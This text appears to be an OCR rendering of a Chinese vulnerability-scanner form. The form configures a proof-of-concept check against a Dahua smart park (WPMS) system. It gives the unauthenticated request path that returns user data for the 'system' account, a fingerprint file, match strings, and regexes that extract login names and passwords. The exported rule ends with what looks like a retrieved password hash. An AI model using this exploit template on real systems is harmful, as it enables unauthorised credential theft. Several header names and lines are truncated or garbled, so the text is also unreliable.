 请求路径: /admin/user_getUserInfoByUserName.action?userName=system 例如:/index.php?a=b
Host头部: 例如:127.0.0.1
请求方法: GET 关闭http代理,默认开启 允许302跳转默认禁止 超时时间: 20000 毫秒
请求数据: 对请求数据进行url编码
例如:a=b&ab=c
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, 例如:Mozilla/5.0..
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp 例如:text/html....
ontentType: 例如:x-www-form....
ccept-Encoding: gzip,deflate
ccept-Charset:
客户端ip地址 例如:1.1.1.1
_FORWARDED_FOR: 例如:1.1.1.1注入
如果Auth头部不为空,启用base64编码编码Auth。如果勾选则不用base64编码:ad:ad
uthorization: 例如:401认证头部
Refer头: 例如:http://www...
Cookie: 例如:admin=xxxx;
Destination: 说明:put请求使用
指纹链接: /WPMS/asset/css/login.css /css/xx.css 指纹内容: gin-brand 包含这个说明是这个程序 程序名称: dahuazhih 例如:dedecms
说明:自定义http请求头部
格式: CsrfToken:xxxxxxxx
header1:value1
header2:value2
header3:value3
http请求返回处理
包含这个字符串说明有漏洞: loginName
不包这个字符串说明有漏洞:
漏洞名称: 例如:phpstudyRce
结果空白字符替换成空 结果换行替换成空
包含漏洞字符串正则匹配结果:
正则表达式: (?<=loginName).*?(?=isReuse)
中间为提取的数据 (?<=strUser).*?(?=strUserType)
http请求返回最终结果键盘复制结果 启用Gbk2312
|ExpName:UserDllVul|AcceptEncoding:gz
ip,deflate|CmsType:dahuazhihui|fingerUrl:http
6/WPMS/asset/css/login.css|Request
Method:GET|vulExtWithStr:loginName|result
:system,loginPass:278 ed039ce,